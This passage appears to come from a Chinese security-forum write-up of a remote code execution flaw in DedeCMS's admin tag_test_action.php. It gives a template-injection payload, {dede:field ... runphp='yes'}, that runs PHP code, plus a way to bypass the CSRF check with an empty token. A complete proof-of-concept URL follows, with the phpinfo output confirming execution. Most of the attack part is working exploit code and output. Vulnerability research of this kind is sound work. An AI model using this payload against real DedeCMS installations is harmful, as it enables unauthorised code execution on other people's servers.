 在这里，只是简单的将数据从对象中提取出来，做一些简单的字符串替换，便可成功执行代码。
综上，我们传入的$partcode变量应该符合dedecms模板格式，且带有runphp=‘yes’标签。
基于此，我们可构造以下payload：
partcode={dede:field name='source' runphp='yes'}phpinfo();{/dede:field}
加上绕过csrf_check()的payload，得到最后的poc:
http://localhost/后台地址/tag_test_action.php?url=a&token=&partcode={dede:field name='source'
runphp='yes'}phpinfo();{/dede:field}
模板代码:
{dede:field name='source' runphp='yes'}phpinfo();{/dede:field}
结果:
PHP Version 5.2.17
php
System Windows NT LAPTOP-1066GJSA 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://localhost/dedecms2/dede/tag_test_action.php?url=a&token=&partcode={dede:field name='source' runphp='yes'}phpinfo();{/dede:field}
Split URL
先知社区